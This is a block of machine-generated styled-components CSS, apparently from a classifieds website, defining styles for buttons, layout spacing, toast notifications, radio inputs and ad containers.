data-styled.g1[id="sc-global-fhCFSH1"]{content:"sc-global-fhCFSH1,"}/*!sc*/
.eiXnEh{width:100%;max-width:1000px;margin-left:auto;margin-right:auto;}/*!sc*/
data-styled.g2[id="sc-dce8f3c0-0"]{content:"eiXnEh,"}/*!sc*/
.gGKNVd{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;border:1px solid transparent;color:#0066CC;}/*!sc*/
.gGKNVd:hover,.gGKNVd.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.gGKNVd:focus,.gGKNVd.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.gGKNVd:disabled,.gGKNVd.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
.kBeEeV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.kBeEeV:hover,.kBeEeV.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.kBeEeV:focus,.kBeEeV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.kBeEeV:disabled,.kBeEeV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.jZyFoN{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.jZyFoN:hover,.jZyFoN.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.jZyFoN:focus,.jZyFoN.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.jZyFoN:disabled,.jZyFoN.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.kEAYgV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.kEAYgV:hover,.kEAYgV.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.kEAYgV:focus,.kEAYgV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.kEAYgV:disabled,.kEAYgV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.hTJOjh{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.hTJOjh:hover,.hTJOjh.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.hTJOjh:focus,.hTJOjh.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.hTJOjh:disabled,.hTJOjh.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
data-styled.g4[id="sc-2ffc25e9-0"]{content:"gGKNVd,kBeEeV,jZyFoN,kEAYgV,hTJOjh,"}/*!sc*/
.ilrrpw{margin-left:8px !important;}/*!sc*/
.fjrbyy{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.kWLNoa{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.dLFmYe{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fUerDQ{margin-left:4px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.kGLhQo{margin-bottom:8px !important;}/*!sc*/
.epSyEq{padding-top:4px !important;padding-bottom:4px !important;}/*!sc*/
.ckSCSP{margin-bottom:16px !important;}/*!sc*/
.ivGzFS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.cCSaLi{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.dwfsFp{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.ctYkDK{margin:4px !important;}/*!sc*/
.flDbYg{margin-left:4px !important;}/*!sc*/
.hFkrCY{margin-left:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eqDUHS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.jmayVU{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.cxZUQa{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.eQifkH{margin-top:12px !important;}/*!sc*/
.funnHE{margin-top:8px !important;}/*!sc*/
.fpwCFr{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;}/*!sc*/
.gFfvMM{margin-top:4px !important;}/*!sc*/
.fOzZVd{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.cXPkFX{margin-bottom:12px !important;}/*!sc*/
.hgEdth{margin-top:12px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important;}/*!sc*/
.hzrHcL{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.bxkbGB{margin-top:40px !important;margin-bottom:16px !important;}/*!sc*/
.cpyxwx{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}/*!sc*/
.coybdZ{margin-bottom:32px !important;}/*!sc*/
.cruAtS{margin-top:4px !important;margin-bottom:4px !important;}/*!sc*/
.gMSPqd{padding-left:16px !important;padding-right:16px !important;padding-top:32px !important;padding-bottom:32px !important;}/*!sc*/
.dwypNB{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eUChmy{margin-top:24px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.WsGrn{gap:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
data-styled.g8[id="sc-49b6db57-0"]{content:"ilrrpw,fjrbyy,kWLNoa,dLFmYe,fUerDQ,kGLhQo,epSyEq,ckSCSP,ivGzFS,cCSaLi,ccBLpq,dwfsFp,ctYkDK,flDbYg,hFkrCY,eqDUHS,jmayVU,cxZUQa,eQifkH,funnHE,fpwCFr,gFfvMM,fOzZVd,cXPkFX,hgEdth,hzrHcL,bxkbGB,cpyxwx,coybdZ,cruAtS,gMSPqd,dwypNB,eUChmy,WsGrn,"}/*!sc*/
.bFnMxl{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;}/*!sc*/
.kthfHg{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;width:1px;height:auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
data-styled.g9[id="sc-6d07de67-0"]{content:"bFnMxl,kthfHg,"}/*!sc*/
.bHgmUL{font-size:0.6875rem;font-weight:400;line-height:1.455;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gHQjjU{font-size:1.25rem;font-weight:700;line-height:1.2;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.djDmIn{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gIFXyg{font-size:0.8125rem;font-weight:700;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.cAHrpQ{font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.kAxAJa{font-size:1rem;font-weight:700;line-height:1.5;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.ieoMWS{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g10[id="sc-a7f3bb80-0"]{content:"bHgmUL,gHQjjU,djDmIn,gIFXyg,cAHrpQ,kAxAJa,ieoMWS,"}/*!sc*/
.jOWZOf{fill:#000000;width:120;}/*!sc*/
data-styled.g11[id="sc-24aa7e1a-0"]{content:"jOWZOf,"}/*!sc*/
.cIGnLQ{fill:currentColor;width:24;color:inherit;}/*!sc*/
data-styled.g17[id="sc-1262c778-0"]{content:"cIGnLQ,"}/*!sc*/
.jBTKAP{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g20[id="sc-bc0f1f8d-0"]{content:"jBTKAP,"}/*!sc*/
.lgZZBZ{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g21[id="sc-b42b3c37-0"]{content:"lgZZBZ,"}/*!sc*/
.lhVbMJ{max-width:100%;max-height:100%;vertical-align:top;width:120px;height:120px;}/*!sc*/
.iMbpMU{max-width:100%;max-height:100%;vertical-align:top;width:100% !important;height:auto !important;position:unset !important;}/*!sc*/
.ggPLra{max-width:100%;max-height:100%;vertical-align:top;object-fit:cover;width:90px;height:90px;}/*!sc*/
data-styled.g53[id="sc-4cfbe8ec-0"]{content:"lhVbMJ,iMbpMU,ggPLra,"}/*!sc*/
.ijWbfT{width:-webkit-max-content;width:-moz-max-content;width:max-content;left:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:4px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}/*!sc*/
.ijWbfT .Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:8px;margin-left:auto;margin-right:auto;word-break:break-all;padding:8px 12px;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body{margin:0;padding:0;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button{opacity:1;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button.Toastify__close-button--light{color:inherit;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button svg{width:13px;height:auto;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default{color:#2A2A2A;background-color:#EFEFF3;border:1px solid #CCCCCC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default svg{color:#AAAAAA;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success{color:#00733B;background-color:#EDFAF4;border:1px solid #219E62;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success svg{color:#54D899;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning{color:#AD4E00;background-color:#FEFFE6;border:1px solid #FF9800;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning svg{color:#FFC069;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger{color:#A8071A;background-color:#FFF1F0;border:1px solid #E6241F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger svg{color:#FF4D4F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info{color:#003A8C;background-color:#E6F7FF;border:1px solid #0066CC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info svg{color:#40A9FF;}/*!sc*/
@media (max-width:1000px){.ijWbfT .Toastify__toast{max-width:100vw;min-width:unset;}}/*!sc*/
data-styled.g80[id="sc-98a69d0a-1"]{content:"ijWbfT,"}/*!sc*/
.jdXUHs{border-top:4px solid #219E62;border-bottom:4px solid #EFEFF3;}/*!sc*/
data-styled.g81[id="sc-77ad2374-0"]{content:"jdXUHs,"}/*!sc*/
.YKMUp{min-height:44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:8px;padding-bottom:8px;}/*!sc*/
data-styled.g82[id="sc-77ad2374-1"]{content:"YKMUp,"}/*!sc*/
.eaVjDS{margin-left:auto;}/*!sc*/
data-styled.g83[id="sc-77ad2374-2"]{content:"eaVjDS,"}/*!sc*/
.kcGiHH{max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}/*!sc*/
data-styled.g85[id="sc-77ad2374-4"]{content:"kcGiHH,"}/*!sc*/
.dMFzjR{font-size:0.875rem;font-weight:700;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g86[id="sc-77ad2374-5"]{content:"dMFzjR,"}/*!sc*/
.jXkWs{font-size:0.6875rem;line-height:1.455;background-color:#EFEFF3;}/*!sc*/
data-styled.g87[id="sc-7db4e0a5-0"]{content:"jXkWs,"}/*!sc*/
.eNAsdi{margin-left:8px!important;margin-right:8px!important;}/*!sc*/
data-styled.g88[id="sc-7db4e0a5-1"]{content:"eNAsdi,"}/*!sc*/
.ianSRj{color:#6D6D6D;}/*!sc*/
data-styled.g89[id="sc-7db4e0a5-2"]{content:"ianSRj,"}/*!sc*/
.bARtXq{color:#6D6D6D;}/*!sc*/
.bARtXq:hover{color:#000000;}/*!sc*/
data-styled.g90[id="sc-7db4e0a5-3"]{content:"bARtXq,"}/*!sc*/
.jhRiio{color:#6D6D6D;}/*!sc*/
.jhRiio:hover{color:#1877f2;}/*!sc*/
data-styled.g91[id="sc-7db4e0a5-4"]{content:"jhRiio,"}/*!sc*/
.dsaFf{min-height:calc(100vh - 200px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g110[id="sc-bd7789a8-2"]{content:"dsaFf,"}/*!sc*/
.gZxvDR{list-style:none;display:list-item;}/*!sc*/
@media (min-width:1000px){.gZxvDR{text-overflow:ellipsis;overflow:hidden;}}/*!sc*/
.gZxvDR:not(:last-child):after{content:'/';margin:0 8px;color:#CCCCCC;}/*!sc*/
data-styled.g128[id="sc-1cbc316c-0"]{content:"gZxvDR,"}/*!sc*/
.gnZDdR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:nowrap;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
@media (max-width:1000px){.gnZDdR{overflow-x:auto;}}/*!sc*/
@media (min-width:1000px){.gnZDdR{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}/*!sc*/
data-styled.g129[id="sc-1cbc316c-1"]{content:"gnZDdR,"}/*!sc*/
.erFJAs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:3px;padding:3px 7px;font-size:0.6875rem;line-height:1.455;}/*!sc*/
data-styled.g172[id="sc-51160d62-0"]{content:"erFJAs,"}/*!sc*/
.cJLEpp{width:90px;height:90px;position:relative;}/*!sc*/
data-styled.g220[id="sc-901e2f6f-3"]{content:"cJLEpp,"}/*!sc*/
.dAwNFL{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.dAwNFL:hover{cursor:pointer;}/*!sc*/
.dAwNFL .styled-radio{border-radius:50%;}/*!sc*/
.dAwNFL input:checked + .styled-radio{border-color:#219E62;}/*!sc*/
.dAwNFL input:checked + .styled-radio:after{opacity:1;}/*!sc*/
.dAwNFL.disabled input + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL:focus:not(.disabled) .styled-radio,.dAwNFL.focus:not(.disabled) .styled-radio,.dAwNFL:active:not(.disabled) .styled-radio,.dAwNFL.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.dAwNFL.disabled{color:#AAAAAA;cursor:default;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio:after{background:#AAAAAA;}/*!sc*/
data-styled.g243[id="sc-d5cbeb81-0"]{content:"dAwNFL,"}/*!sc*/
.cKfSrz{display:none;}/*!sc*/
data-styled.g244[id="sc-d5cbeb81-1"]{content:"cKfSrz,"}/*!sc*/
.kpvpQC{width:18px;height:18px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3px;border:solid 2px #6D6D6D;}/*!sc*/
.kpvpQC:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:#219E62;content:'';opacity:0;}/*!sc*/
data-styled.g245[id="sc-d5cbeb81-2"]{content:"kpvpQC,"}/*!sc*/
.krEPiy{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;width:90px;word-break:break-all;}/*!sc*/
data-styled.g309[id="sc-6f11024-0"]{content:"krEPiy,"}/*!sc*/
.dDmQCN{gap:16px 40px;}/*!sc*/
data-styled.g310[id="sc-b63a885f-0"]{content:"dDmQCN,"}/*!sc*/
.kRpvwe{height:300px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g318[id="sc-839cbee5-0"]{content:"kRpvwe,"}/*!sc*/
.mTPgD{height:280px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g319[id="sc-2ee9ecb-0"]{content:"mTPgD,"}/*!sc*/
.gEcefM{z-index:100;width:100%;position:fixed;bottom:0;background-color:#FFFFFF;border-top:1px solid #CCCCCC;}/*!sc*/
data-styled.g320[id="sc-72be5a9-0"]{content:"gEcefM,"}/*!sc*/
.fyzjKT{width:728px;height:90px;margin:0 auto;text-align:center;}/*!sc*/
data-styled.g321[id="sc-72be5a9-1"]{content:"fyzjKT,"}/*!sc*/
.kwfhpg{gap:16px 40px;}/*!sc*/
data-styled.g322[id="sc-17088789-0"]{content:"kwfhpg,"}/*!sc*/
.cZfXqA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g324[id="sc-bc8dba-0"]{content:"cZfXqA,"}/*!sc*/
.cOTpip{width:100%;resize:none;padding:7px;font-size:0.875rem;line-height:1.715;color:#2A2A2A;border:1px solid #CCCCCC;border-radius:3px;}/*!sc*/
.cOTpip::-webkit-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::-moz-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:-ms-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:disabled{background-color:#EFEFF3;}/*!sc*/
.cOTpip:focus,.cOTpip.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.cOTpip:focus-visible{outline:none;}/*!sc*/
data-styled.g326[id="sc-49c8605-0"]{content:"cOTpip,"}/*!sc*/
.ecnXxD{height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;}/*!sc*/
data-styled.g327[id="sc-bb1e9b8-0"]{content:"ecnXxD,"}/*!sc*/
.bSMbWE{height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;}/*!sc*/
data-styled.g328[id="sc-bb1e9b8-1"]{content:"bSMbWE,"}/*!sc*/
.iImaOx{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;white-space:pre-wrap;word-break:break-word;}/*!sc*/
data-styled.g329[id="sc-cf82bfc1-0"]{content:"iImaOx,"}/*!sc*/
.flzbaf{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.flzbaf:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g330[id="sc-17aa9f2a-0"]{content:"flzbaf,"}/*!sc*/
.WBfPo{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.WBfPo:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g331[id="sc-bee1abe8-0"]{content:"WBfPo,"}/*!sc*/
.kFDUuN{display:block;word-break:break-all;font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g334[id="sc-f5823c9b-0"]{content:"kFDUuN,"}/*!sc*/
.hiUwpB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:1rem;}/*!sc*/
.hiUwpB > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiUwpB > div:last-child{-webkit-flex:300px 0 0;-ms-flex:300px 0 0;flex:300px 0 0;}/*!sc*/
